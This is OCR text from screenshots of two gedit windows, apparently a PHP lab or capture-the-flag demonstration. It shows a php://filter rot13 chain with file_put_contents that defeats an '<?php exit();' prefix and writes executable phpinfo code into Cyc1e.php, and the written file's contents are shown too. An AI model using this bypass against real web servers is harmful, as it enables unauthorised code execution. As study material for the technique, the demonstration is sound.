 3.php (/var/www/html/file_put_contents) - gedit
打开(O)
保存(S)
3.php × 1.php ×
<?php
$a = "php://filter/write=string.rot13|<?cuc cucvasb();?>|/resource=Cyc1e.php";
file_put_contents($a,"<?PHP exit();".$a);
?>
Cyc1e.php (/var/www/html/file_put_contents) - gedit
打开(O)
保存(S)
<?CUC rkvg();cuc://svygre/jevgr=fgevat.ebg13|<?php phpinfo();?>|/erfbhepr=Plp1r.cuc